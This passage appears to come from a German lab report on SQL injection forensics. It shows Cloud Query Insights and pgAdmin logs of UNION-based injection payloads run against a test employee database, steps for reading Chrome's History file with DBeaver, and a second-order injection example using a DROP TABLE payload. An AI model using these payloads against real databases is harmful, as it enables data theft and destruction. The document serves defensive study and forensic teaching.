| 9           | 1200                                                                                                    | 00:00:13.732405 | cloudsqladmin   | SELECT CAST(ROUND(EXTRACT(EPOCH FROM (current_timestamp - pg_catalog.pg_postmaster_start_time          |  |  |  |  |  |
| 10          | 22                                                                                                    | [null]          | [null]          |                                                                                                    |  |  |  |  |  |
| 11          | 25                                                                                                    | fscoll1         | fault           |                                                                                                    |  |  |  |  |  |

#### Abbildung 123 Cloud: Queries aktive Session

Da in der Google Cloud Console Query Insights aktiviert wurde, konnte man hier die Queries nachverfolgen und in welcher Datenbank sie vorgenommen wurden:

#### **Query Insights**

#### LINK KOPIERE

| Abfrage                                        | Database                            | Last nach Gesamtzeit 🔻 🔸                                            | Durchschnittliche Ausführungszeit (ms) | A |
|------------------------------------------------|-------------------------------------|---------------------------------------------------------------------|----------------------------------------|---|
| SELECT id, m_anrede, m_vorname, m_nachna       | db2apl                              |                                                                     | 0,05                                   |   |
| INSERT INTO mitarbeiter VALUES (\$1, \$2, \$3, | db2apl                              |                                                                     | 0,05                                   |   |
| SELECT * FROM users                            | db2apl                              |                                                                     | 0,04                                   |   |
| SELECT id, m_anrede, m_vorname, m_nachna       | SELECT id, m_ani<br>m_email_adresse | rede, m_vorname, m_nachname,<br>m_telefonnummer_m_berufsbezeichnung | 0,04                                   |   |
| SELECT id, m_anrede, m_vorname, m_nachna       | FROM mitarbeite                     | r WHERE m_nachname LIKE \$1 AND \$2=\$3                             | 0,03                                   |   |
| SELECT id, m_anrede, m_vorname, m_nachna       | geschäftskunden                     | i, inmenbezeichnung, \$4, \$5, \$6, \$7, \$6 PROM<br>I              | 0,03                                   |   |
| SELECT * FROM pg_catalog.pg_user catalog       | db2apl                              |                                                                     | 0,02                                   |   |
| SELECT CASE WHEN c.relkind = \$1 THEN \$2      | db2apl                              |                                                                     | 0,02                                   |   |
| SELECT nsp.nspname AS schema ,rel.relnam       | db2apl                              |                                                                     | 0,02                                   |   |
| SELECT db.oid as did, db.datname, db.datallo   | postgres                            |                                                                     | 0,02                                   |   |
|                                                |                                     | Zeilen pro Se                                                       | ite: 10 ▼ 31 - 40 von 45 <b>&lt;</b>   | > |

#### **Abbildung 124 Queries in Query Insights**

Aus Platzgründen sieht man auf dem Screenshot die Spalte "Zurückgegebene Zeilen" nicht. Hier kann man zu Analysezwecken sehen, ob überhaupt und wenn ja, welche Infos der Angreifer vermutlich erhalten hat.

Bei Klick auf eine Query sieht man, dass man eine zusätzliche Funktion aktivieren kann, die die Client IP-Adresse anzeigen kann, von der die Query ausgeführt wurde. Aus Kostengründen wurde dies nicht ausprobiert. Zwecks forensischer Analyse ist diese Funktion sicher nützlich:

| Alle Instanzen > postgresdb2 > Abfrage                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Abfragedetails (Auf 1024 Zeichen gekürzt. Abfragelänge anpassen.)                                                                          |                                                                                                    |
| 1 SELECT<br>2 id,<br>3 m_anrede,<br>4 m_vorname,<br>5 m_nachname,<br>6 m_email_adresse,<br>7 m_telefonnummer,<br>8 m_berufsbezeichnung     | ē ×                                                                                                    |
| 10     mitarbeiter       11     WHERE       12     m_nachname LIKE \$1       13     AND \$2=\$3 UNION       14     SELECT       15     id, | Sie haben dieses zusätzliche Feature nicht aktiviert. X<br>Sie können Client-IP-Adressen für weitere<br>Informationen speichern.<br>CLIENT-IP-ADRESSEN SPEICHERN |
| Datenbank                                                                                                    | Client address<br>Alle                                                                                                    |

#### Abbildung 125 Query Insights: Detailansicht Query

Man kann die Queries auf Zeiträume filtern, allerdings sind die Zeiten der Abfrage nicht in der allgemeinen Benutzeroberfläche ersichtlich. Nur über den Zeitpunkt der Datenbanklast kann man in der Detailansicht den Zeitpunkt der Query bestimmen.


Abbildung 126 Query Insights: Datenbanklast mit Zeitpunkt

Alles in allem kann man sagen, dass Query Insights gute erste Hinweise zur forensischen Analyse liefern kann.

Da pgadmin zum Testen der SQL Injection-Payloads in der Cloud-Datenbank genommen wurde, kann man auch auf die Logs in pgadmin zurück greifen. Diese befinden sich im Programme-Ordner von PostgreSQL. In welches Logfile die aktuellen Logs eingelaufen sind, findet man mit der Query SELECT pg\_current\_logfile(); heraus. Darin findet man Datum und Uhrzeit der Query, die Query selbst, sowie eventuelle Fehlermeldungen.

2024-02-14 15:10:40.580 CET [102308] ERROR: ORDER BY position 8 is not in select list at character 152 2024-02-14 15:10:40.580 CET [102308] STATEMENT: SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE '' ORDER BY 8;--' 2024-02-14 15:12:19.777 CET [99696] ERROR: invalid input syntax for type integer: "a" at character 156 2024-02-14 15:12:19.777 CET [99696] STATEMENT: SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE '' UNION SELECT 'a', NULL, NULL, NULL, NULL, NULL, NULL, NULL, Setting WHERE m\_nachname LIKE '' UNION SELECT 'a', NULL, NULL, NULL, NULL, NULL, NULL, NULL, Setting WHERE m\_nachname LIKE '' UNION SELECT 'a', NULL, NULL, NULL, NULL, NULL, NULL, Setting FROM mitarbeiter WHERE m\_nachname LIKE '' UNION SELECT 'a', NULL, NULL, NULL, NULL, NULL, NULL, Setting FROM mitarbeiter WHERE m\_nachname LIKE '' UNION SELECT 'a', NULL, NULL, NULL, NULL, NULL, NULL, Setting FROM mitarbeiter WHERE m\_nachname LIKE '' UNION SELECT 'a', NULL, NULL, NULL, NULL, NULL, NULL, Setting FROM mitarbeiter WHERE m\_nachname LIKE '' UNION SELECT 'a', NULL, NULL, NULL, NULL, NULL, NULL, Setting FROM mitarbeiter WHERE m\_nachname LIKE '' UNION SELECT 'a', NULL, NULL, NULL, NULL, NULL, NULL, Setting FROM mitarbeiter WHERE m\_nachname LIKE '' UNION SELECT 'a', NUL, NULL, NULL, NULL, NULL, NULL, Setting FROM mitarbeiter WHERE m\_nachname LIKE 'Bolz' AND 1=0 UNION SELECT id, firmenbezeichnung, M\_achname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE 'Bolz' AND 1=0 UNION SELECT id, firmenbezeichnung, NULL, NULL, NULL, NULL, NULL, ROM geschäftskunden; --' 2024-02-14 15:44:04.753 CET [87056] ERROR: duplicate key value violates unique constraint "users\_pkey" 2024-02-14 15:44:04.753 CET [87056] DETAIL: Key (id)=(13) already exists.

Abbildung 127 Logfile pgadmin

## 5 SQLite-Historie im Browser

Zunächst wurde das Programm DBeaver heruntergeladen und installiert. Außerdem wurde der Speicherort der Chrome-Historie gesucht. Dieser befindet sich hier:

C:\Users\<username>\AppData\Local\Google\Chrome\User Data\Default

Die History-Datei wurde kopiert und auf dem Desktop abgelegt, da DBeaver im eigentlichen Ordner nicht darauf zugreifen konnte.

Erstellen einer neuen Datenbank-Verbindung. Hier muss beachtet werden, dass die SQLite-Datei auf dem eigenen PC abgelegt ist.



Abbildung 128 DBeaver: neue DB-Verbindung

| 😨 Select a wizard                                                                                                    |                            |        |        |       | ×  |
|----------------------------------------------------------------------------------------------------|----------------------------|--------|--------|-------|----|
| Select a wizard                                                                                                    |                            |        |        |       | 2  |
| Wizards:                                                                                                    |                            |        |        |       |    |
| type filter text                                                                                                    |                            |        |        |       |    |
| <ul> <li>&gt; Ceneral</li> <li>DBeaver</li> <li>Database Conn</li> <li>Database Proje</li> <li>ER Diagram</li> </ul> | <mark>ectio</mark> n<br>ct |        |        |       |    |
|                                                                                                    | < Back                     | Next > | Finish | Cance | el |

# Abbildung 129 DBeaver: neue DB-Verdbindung 2

| 😨 Connect to a datab  | ase                            |                |                 |                 |                   |           | ×     |
|-----------------------|--------------------------------|----------------|-----------------|-----------------|-------------------|-----------|-------|
| Select your databas   | e                              |                |                 |                 |                   |           |       |
| Create new database o | connec <mark>t</mark> ion. Fin | id your databa | ase driver in t | he list below.  |                   |           |       |
|                       |                                |                |                 | ¢.              | Sort by: O        | Title 💽 S | Score |
| S All                 |                                | IBM            | A               | R.              |                   |           | ^     |
| Sepular               |                                | DB2            | MariaDB         | MySQL.          | CRACLE            |           |       |
| SQL                   | SQLite                         | Db2 for LUW    | MariaDB         | MySQL           | Oracle            |           |       |
| NoSQL                 | SQL                            | ite            |                 |                 | 1                 |           |       |
| Analytical            | Save                           | ed connection  | s: 1            | 4               | - A               |           |       |
| Timeseries            | Postares COL                   | ita IDPC drive | r Itibase       | Anache          | Anache Drill      |           |       |
| Embedded              |                                | ite JDBC unve  |                 | Calcite Avatica | Apache Dim        |           |       |
| 📮 Hadoop / BigData    |                                |                |                 | ~               | ~((               |           |       |
| Full-text search      | HIVE                           |                |                 |                 | Ø                 |           |       |
| Graph databases       | Apache Hive                    | Apache Ignite  | Apache Kylin    | Apache Kyuubi   | Apache<br>Phoenix |           | ~     |
|                       |                                |                |                 |                 | Project           | Genera    | al ×  |
|                       |                                |                |                 |                 |                   |           |       |
|                       | < Back                         | N              | lext >          | Finish          |                   | Cancel    |       |

### Abbildung 130 DBeaver: Auswahl des DBMS

Angabe des Dateipfads. Die Datei wurde anschließend auf den Desktop kopiert, von

dort konnte sie geöffnet werden.

| → ▼ ↑ <mark>▲ « (</mark> | hrome 🔸 User Data 🔺 Default 🚽 🗸 🖸 Se        | arch Default       |
|--------------------------|---------------------------------------------|--------------------|
| rganize 🔹 New fol        | ler                                         |                    |
| 🗊 3D Objects 🧳           | Name                                        | Date modified      |
| Desktop                  | 🗋 Favicons-journal                          | 2/5/2024 9:19 AM   |
| Documents                | Google Profile Picture                      | 9/8/2023 8:34 PM   |
| Downloads                | 🜀 Google Profile                            | 9/8/2023 8:34 PM   |
| Music                    | heavy_ad_intervention_opt_out               | 6/6/2022 8:58 AM   |
|                          | heavy_ad_intervention_opt_out.db-journal    | 6/6/2022 8:58 AM   |
| Pictures                 | History                                     | 2/5/2024 9:24 AM   |
| Videos                   | History-jou Type: File                      | 2/5/2024 9:24 AM   |
| Uindows-SSD (C           | InterestGrc Size: 43.5 MB                   | 2/4/2024 9:48 AM   |
| Network                  | InterestGrc Date modified: 2/5/2024 9:24 AN | 2/4/2024 9:48 AM   |
|                          | KAnonymityService                           | 2/4/2024 9:39 AM   |
| 👌 Linux                  | KAnonymityService-journal                   | 2/4/2024 9:39 AM   |
|                          |                                             | 12/20/2020 6:39 PM |
|                          | <                                           | 2                  |
| File                     | ame: v *                                    |                    |

Abbildung 131 DBeaver: Öffnen der History-Datei

Danach wurden alle verfügbaren Tabellen in DBeaver angezeigt.

| File Edit Navigate Search SQL Editor Datab            | oase Window Help   |                      |                           |             |                   |        |  |  |
|-------------------------------------------------------|--------------------|----------------------|---------------------------|-------------|-------------------|--------|--|--|
| 🛚 🗱 🔻 🛛 😻 😫 🖉 SQL 🔻 🖬 Commit 🛱 Re                     | ollback Tr 🔻 💩 🗛 🗛 | o 🧐 🔻 📕 Hist         | ory 🔻 🗉 < N/A > 💌 🙆 🖷     | • • • •     |                   |        |  |  |
| 📚 Database Navigator 🗵 🖻 Projects                     | ₩ ▼ □   = + 8 - □  | J <none> Mari</none> | iaDB.sql 🔍 Test 🔣 Histo   | ry ×        |                   |        |  |  |
| Enter a part of object name here                      | ₹. •               | Properties           | ER Diagram                |             |                   |        |  |  |
| > DBeaver Sample Database (SQLite)                    |                    | ID:                  | salite idbc-18d788e1383-5 | b36e4308f64 | 47b46             |        |  |  |
| Y 🖌 History                                           |                    | Mamai                | History                   |             |                   | _      |  |  |
| > 🗎 Tables                                            |                    | Name.                | HISTOLY                   |             |                   | 11 00  |  |  |
| > 🖸 Views                                             |                    | Description:         |                           |             |                   | ^      |  |  |
| > Indexes                                             |                    |                      |                           |             |                   | $\sim$ |  |  |
| <ul> <li>Sequences</li> <li>Table Triggers</li> </ul> |                    | Origin:              | local                     |             |                   |        |  |  |
| Data Types                                            |                    | Connect Time:        | ime: 2/5/24, 10:16 AM     |             |                   |        |  |  |
|                                                       |                    | Connect Type:        | Development               |             |                   |        |  |  |
|                                                       |                    |                      | [                         |             |                   |        |  |  |
|                                                       |                    |                      | Table Name                | Table Type  | Table Description |        |  |  |
|                                                       |                    | © Vious              | clusters                  | TABLE       |                   |        |  |  |
|                                                       |                    |                      | clusters_and_visits       | TABLE       |                   |        |  |  |
|                                                       |                    |                      | content_annotations       | TABLE       |                   |        |  |  |
|                                                       |                    | Sequences            | context_annotations       | TABLE       |                   |        |  |  |
|                                                       |                    | lable lriggers       | <sup>5</sup> downloads    | TABLE       |                   |        |  |  |
|                                                       |                    | Data Types           | downloads_slices          | TABLE       |                   |        |  |  |
|                                                       |                    | Driver /             | downloads_url_chains      | TABLE       |                   |        |  |  |
|                                                       |                    |                      | history_sync_metadata     | TABLE       |                   |        |  |  |
|                                                       |                    |                      | keyword_search_terms      | TABLE       |                   |        |  |  |
| Project - General ×                                   | <b>V</b> = + + - U |                      | 🚍 meta                    | TABLE       |                   |        |  |  |
| Name Data                                             | Source             |                      | segment_usage             | TABLE       |                   |        |  |  |
| > 📑 Bookmarks                                         |                    |                      | segments                  | TABLE       |                   |        |  |  |
| > 📴 Diagrams                                          |                    |                      | 🚍 urls                    | TABLE       |                   |        |  |  |
| > 📴 Scripts                                           |                    |                      | visit_source              | TABLE       |                   |        |  |  |
|                                                       |                    |                      | visited_links             | TABLE       |                   |        |  |  |
|                                                       |                    |                      | visits                    | TABLE       |                   |        |  |  |
|                                                       |                    |                      |                           |             |                   |        |  |  |

Abbildung 132 DBeaver: Tabellen in History-Datei

Die Browsing-Historie befindet sich in der Tabelle urls:

| File Edit Navigate Search SQL Editor | Database Window Help  |     |                                                                                                    |                   |                                                                                                    |            |              |           |                                  |                            |    |                      |
|--------------------------------------|-----------------------|-----|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|------------|--------------|-----------|----------------------------------|----------------------------|----|----------------------|
| 🛚 🗱 👻 🖉 🖉 SQL 💌 🖬 Commi              | it 🛱 Rollback 🏋 🔻 🏛 🗛 | uto | 0 -                                                                                                    | V Histor          | y 🔻 🛙                                                                                                    | < N/A >    | - 🖸          | a 🔹 🛛     | L -                              |                            |    |                      |
| 🖻 Database Navigator 🗵 🖻 Projects    | ₩ ▼ □   = = 8 = 1     |     | 🛛 <non< td=""><td>e&gt; Maria[</td><td>B.sql</td><td>➡ Test</td><td>📕 Hist</td><td>ory</td><td>🗉 urls 🛛 🖷 history_sync_metada</td><td>ata 🔲 visits</td><td></td><td></td></non<> | e> Maria[         | B.sql                                                                                                    | ➡ Test     | 📕 Hist       | ory       | 🗉 urls 🛛 🖷 history_sync_metada   | ata 🔲 visits               |    |                      |
| Enter a part of object name here     | <b>T</b> .            | •   | Prope                                                                                                    | erties 🖪 D        | ata 📥 E                                                                                                    | R Diagra   | m            |           |                                  |                            |    |                      |
| 👻 🛅 Tables                           |                       | ^   | n<br>Maria II                                                                                                    | St Entor a        | COL 0100                                                                                                    | roccion to | o filtor rov | ulto (uo  | o Ctrl ( Conce)                  |                            |    |                      |
| > = cluster_keywords                 |                       |     | - uns l'                                                                                                    | Enter a .         | SQL exp                                                                                                    |            | o juter res  | suus (usi | e cin+space)                     | Law                        | 1. |                      |
| > == cluster_visit_duplicates        | 1                     |     | Brid                                                                                                    | <sup>140</sup> id | <sup>nac</sup> url                                                                                                    |            |              |           | noc title                        | <sup>123</sup> visit_count |    | <sup>23</sup> typed_ |
| > Intersection                       |                       |     | 1                                                                                                    | 173,035           | http                                                                                                    | s://canop  | oyit.com/l   | how-to-   | How to read the Google Chron     | n                          | 1  |                      |
| > == clusters_and_visits             |                       |     | ¥ 2                                                                                                    | 173,034           | http                                                                                                    | s://www.   | google.co    | om/sear   | how to open history file of chro | D                          | 2  |                      |
| > == content_annotations             |                       |     | <sup>™</sup> 3                                                                                                    | 107,186           | http                                                                                                    | s://www.:  | zalando.d    | le/ward   | Zalando                          |                            | 48 |                      |
| > == context_annotations             |                       |     | 4                                                                                                    | 173,033           | http                                                                                                    | s://www.t  | tagesscha    | au.de/wi  | Ver.di ruft Lufthansa-Bodenper   | s                          | 1  |                      |
| > 📼 downloads                        |                       |     | 5                                                                                                    | 5,427             | http                                                                                                    | 5://www.t  | tagesscha    | u.de/     | tagesschau.de - die erste Adres  | 35                         | 10 |                      |
| >                                    |                       |     | 6                                                                                                    | 173,032           | 🛛 http                                                                                                    | s://www.   | google.co    | om/sear   | tagesschau - Google Suche        |                            | 2  |                      |
| > = downloads_url_chains             |                       |     | 7                                                                                                    | 7,704             | 🛛 http                                                                                                    | s://www.1  | tagesspie    | gel.de/   | Aktuelle News: Nachrichten aus   |                            | 94 |                      |
| history_sync_metadata                |                       |     | 8                                                                                                    | 132,580           | http                                                                                                    | s://www.   | udemy.co     | om/cour   | Computer-Netzwerke (CompTI       | A                          | 52 |                      |
| >                                    |                       |     | 9                                                                                                    | 173,031           | ☑ http                                                                                                    | 5://www.   | sqlite.org   | /tempfi   | Temporary Files Used By SQLite   | e                          | 1  |                      |
| > 🎫 meta                             |                       |     | 10                                                                                                    | 173,030           | la http                                                                                                    | s://group  | os.google    | .com/a/   | What is History-journal, Shorto  | u                          | 2  |                      |
| > == segment_usage                   |                       |     | 11                                                                                                    | 173,027           | In the second second secon | s://group  | os.google    | .com/a/   | What is History-journal, Shorto  | u                          | 1  |                      |
| segments                             |                       |     | 12                                                                                                    | 173,028           | I http                                                                                                    | s://accou  | ints.goog    | le.com/   | What is History-journal, Shorto  | u                          | 1  |                      |
| > 🖽 urls                             |                       |     | 13                                                                                                    | 173.029           | <sup>∞</sup> http                                                                                                    | s://arour  | os.aooale    | .com/ad   | What is History-journal. Shorto  | u                          | 1  |                      |
| visit_source                         |                       |     | 14                                                                                                    | 173.026           | ☑ http                                                                                                    | 5://www.   | aooale.co    | om/sear   | history journal chrome - Googl   | e                          | 2  |                      |
| visited_links                        |                       |     | 15                                                                                                    | 173 010           | Ø http                                                                                                    | 5.//w/w/w/ | voutube      | om/wa     | Razor Pages for ASP NET Core     | 2                          | 9  |                      |
| visits                               |                       |     | 16                                                                                                    | 173,009           | ⊠ http                                                                                                    | 5.//wnwnw  | voutube      | om/wa     | Razor Pages for ASP NET Core     | _                          | 2  |                      |
| > 🔯 Views                            |                       | ~   | 17                                                                                                    | 173.019           | ⊠ http                                                                                                    | s://dheav  | ver io/dov   | vnload/   | Download I DBeaver Communi       | t                          | 1  |                      |
| Project - General ×                  | 🌣 - + - e - I         |     | 18                                                                                                    | 132.547           | ⊠ http                                                                                                    | s://www.i  | udemv.cc     | om/       | Onlinekurse – Lerne, was und w   | 12                         | 36 |                      |
| Name                                 | DataSource            |     | 19                                                                                                    | 173.018           | ■ http                                                                                                    | s://www.   | voutube.     | com/wa    | .NET Framework vs .NET Core v    | rs                         | 4  |                      |
| > 📴 Bookmarks                        |                       |     | 20                                                                                                    | 173,017           | ☑ http                                                                                                    | 5://www.   | youtube.     | com/wa    | Razor Pages for ASP.NET Core     | -                          | 2  |                      |

Abbildung 133 DBeaver: Browsing-Historie in Tabelle urls

#### 6 Forensik-Wiki Definition von SQL-Injektion zweiter Ordnung

Bei einer SQL-Injection zweiter Ordnung wird der SQL-Injection-Payload nicht unmittelbar nach der Eingabe verarbeitet und die SQL-Abfrage ausgeführt, so wie es der Fall bei einer SQL-Injection erster Ordnung ist. Der Payload der ersten Eingabe des Angreifers wird von der Anwendung zur späteren Verwendung in der Datenbank gespeichert und der Angriff kommt erst nach einer zweiten (abweichende) Eingabe durch den Angreifer zum Tragen, indem diese dazu führt, dass die erste Eingabe aufgerufen wird und der injizierte Payload ausgeführt wird. Die Folgen des Angriffs können auch Auswirkungen in einem anderen Teil der Anwendung haben.

Eine SQL-Injection zweiter Ordnung beeinflusst die gleichen Schutzziele, wie eine SQL-Injection erster Ordnung:

- Vertraulichkeit: Sichtbarmachung von vertraulichen Daten (z.B. Usernamen und Passwörter)
- Integrität: Veränderung von Daten in der Datenbank
- Verfügbarkeit: Löschung von Daten in der Datenbank

Eine Schwachstelle für SQL-Injection zweiter Ordnung entsteht auf Grund der Tatsache, dass Entwickler ihre Anwendung eher dort absichern, wo die Anwendung unmittelbar Daten vom Benutzer empfängt, zum Beispiel durch Verdopplung einfacher Anführungszeichen oder durch die Verwendung parametrisierter Abfragen. Dabei wird oft vergessen, dass auch sicher abgelegte Daten bei einer späteren Verwendung unsicher sein können.

#### Beispiel:

- In einer Anwendung wird ein neuer User angelegt mit dem Usernamen '; DROP TABLE Users; -- und weiteren Kontaktdaten wie Straße, Stadt etc.. Da die Usereingaben abgesichert sind, hat der Payload im ersten Schritt keine Auswirkungen auf die Query und die Datenbank. Der Username wird in der Datenbank abgespeichert.
- 2. Angenommen der User möchte nun *stadt* updaten. In der Datenbank wird folgende Query aufgerufen SELECT \* FROM users WHERE id=555. Die

abgerufenen Daten werden im Arbeitsspeicher abgelegt.

- Auch wenn die neuen Usereingaben zu *stadt* sicher gehandhabt werden, hilft es nichts, da die anderen Daten des Kontakts bei UPDATE genauso verwendet werden, wie sie in der Datenbank gespeichert sind. Das heißt: UPDATE users SET name='; DROP TABLE Users; – , stadt='Berlin'...
- 4. Die Tabelle Users wird gelöscht.

Quellen:

Clarke, Justin. SQL Hacking. S. 445-450

https://offensive360.com/second-order-sql-injection-attack/

https://www.pentestpeople.com/blog-posts/second-order-sql-injection-part-3-of-the-sqlseries

# Bilderverzeichnis

| Abbildung 1 Screenshots aus der Docker-Installation und Start Docker Desktop | 6  |
|------------------------------------------------------------------------------|----|
| Abbildung 2 Aufruf von Docker compose und Download der Container             | 7  |
| Abbildung 3 Start der Anwendung auf localhost:80                             | 7  |
| Abbildung 4 Anpassungen in app.py (Screenshot Teil 1)                        | 9  |
| Abbildung 5 Anpassungen in app.py (Screenshot Teil 2)                        | 9  |
| Abbildung 6 Neue mitarbeiter.html-Datei                                      | 10 |
| Abbildung 7 DBMS PostgreSQL                                                  | 12 |
| Abbildung 8 Bestimmung Anzahl der Spalten                                    | 13 |
| Abbildung 9 Error Order by 5                                                 | 13 |
| Abbildung 10 Datenbank MySQL                                                 | 13 |
| Abbildung 11 PostgreSQL: vorhandene Datenbanken                              | 14 |
| Abbildung 12 PostgreSQL: Tabellennamen                                       | 15 |
| Abbildung 13 PostgreSQL: Spalten 1                                           | 15 |
| Abbildung 14 PostgreSQL: Spalten 2                                           | 16 |
| Abbildung 15 PostgreSQL: Inhalte anderer Tabellen                            | 17 |
| Abbildung 16 MySQL: Anzeige vorhandene Datenbanken                           | 17 |
| Abbildung 17 MySQL: Tabellen in kemper-DB                                    | 18 |
| Abbildung 18 MySQL: Tabellen in kemper-DB 2                                  | 18 |
| Abbildung 19 MySQL: Tabellen in kemper-DB 3                                  | 18 |
| Abbildung 20 PostgreSQL: Create Database                                     | 19 |
| Abbildung 21 PostgreSQL: Create Database Error                               | 19 |
| Abbildung 22 PostgreSQL: Create Database                                     | 19 |
| Abbildung 23 PostgreSQL: DB erstellt                                         | 20 |

| Abbildung 24 PostgreSQL: DB gelöscht                  |
|-------------------------------------------------------|
| Abbildung 25 PostgreSQL: DB nicht mehr vorhanden20    |
| Abbildung 26 MySQL: Tabelle erstellt21                |
| Abbildung 27 MySQL: Aufrufen der erstellten Tabelle21 |
| Abbildung 28 PostgreSQL: aktueller User21             |
| Abbildung 29 PostgreSQL: Userrechte                   |
| Abbildung 30 PostgreSQL: User anlegen22               |
| Abbildung 31 PostgreSQL: Login zuweisen               |
| Abbildung 32 PostgreSQL: Superuser wurde angelegt23   |
| Abbildung 33 MySQL: Befehl User erstellen24           |
| Abbildung 34 MySQL: User wurde erstellt25             |
| Abbildung 35 MySQL: User gelöscht25                   |
| Abbildung 36 PostgreSQL: Dateien im Filesystem26      |
| Abbildung 37 PostgreSQL: Skript einfügen27            |
| Abbildung 38 MySQL: Lesezugriff                       |
| Abbildung 39 MySQL: Schreibzugriff28                  |
| Abbildung 40 MySQL: Schreibzugriff erfolgt            |
| Abbildung 41 notwendige Änderungen für Use Case 1     |
| Abbildung 42 Notwendige Änderungen für Use Case 2     |
| Abbildung 43 PostgreSQL: Error Skript einfügen30      |
| Abbildung 44 PostgreSQL: Skript ausgeführt31          |
| Abbildung 45 PostgreSQL Skript eingefügt31            |
| Abbildung 46 MySQL: Ausführung des Scripts            |
| Abbildung 47 MySQL: Anzeige des Skripts               |
| Abbildung 48 Relationales Modell Modul DB133          |
| Abbildung 49 PostgreSQL: neue Mitabeitertabelle       |

| Abbildung 50 PostgreSQL: Queries in aktiver Session                                             | 35 |
|-------------------------------------------------------------------------------------------------|----|
| Abbildung 51 PostgreSQL: Docker PostgreSQL Logfile                                              | 35 |
| Abbildung 52 PostgreSQL: Schwachstelle in Suchmaske                                             | 36 |
| Abbildung 53 Hinweise emarsys Tech Support                                                      | 37 |
| Abbildung 54 PostgreSQL: DB version                                                             | 38 |
| Abbildung 55 PostgreSQL: Spaltenanzahl                                                          | 38 |
| Abbildung 56 PostgreSQL: Error Stringdaten herausfinden                                         | 39 |
| Abbildung 57 PostgreSQL: Stringdaten möglich in Spalte 2                                        | 39 |
| Abbildung 58 PostgreSQL: vorhandene Datenbanken                                                 | 39 |
| Abbildung 59 PostgreSQL: Tabellennamen und Spalten in DB                                        | 40 |
| Abbildung 60 PostgreSQL: Tabellennamen und Spalten in DB 2                                      | 41 |
| Abbildung 61 PostgreSQL: Tabellennamen und Spalten in DB 3                                      | 41 |
| Abbildung 62 PostgreSQL: Anzeigen von Inhalten anderer Tabellen                                 | 42 |
| Abbildung 63 PostgreSQL: User-Tabelle vorher                                                    | 43 |
| Abbildung 64 PostgreSQL: neuer Eintrag User-Tabelle                                             | 44 |
| Abbildung 65 PostgreSQL: aktueller User                                                         | 45 |
| Abbildung 66 PostgreSQL: neuen User anlegen                                                     | 45 |
